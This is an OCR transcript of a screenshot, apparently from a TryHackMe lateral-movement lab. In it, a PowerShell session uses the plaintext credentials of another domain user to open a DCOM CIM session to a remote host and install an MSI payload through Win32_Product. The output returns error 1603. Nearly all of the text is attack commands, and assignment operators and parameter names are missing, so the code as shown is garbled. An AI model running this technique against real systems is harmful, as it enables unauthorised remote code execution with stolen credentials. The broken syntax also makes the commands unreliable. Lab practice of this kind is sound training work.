 za\tony.holland@THMJMP2 C:\Users\tony.holland>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\tony.holland> $username 't1_corine.waters';
PS C:\Users\tony.holland> $password 'Korine.1994';
PS C:\Users\tony.holland> $securePassword ConvertTo-SecureString $password ;
PS C:\Users\tony.holland> $credential New-Object System.Management.Automation.PSCredential $username $securePassword;
PS C:\Users\tony.holland> $Opt New-CimSessionOption DCOM
PS C:\Users\tony.holland> $Session New-Cimsession thmiis.za.tryhackme.com $credential $Opt Stop
PS C:\Users\tony.holland> Invoke-CimMethod $Session Win32_Product Install @{PackageLocation "C:\Windows\msi-kevinovitz.msi"; Options ""; AllUsers $false}
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com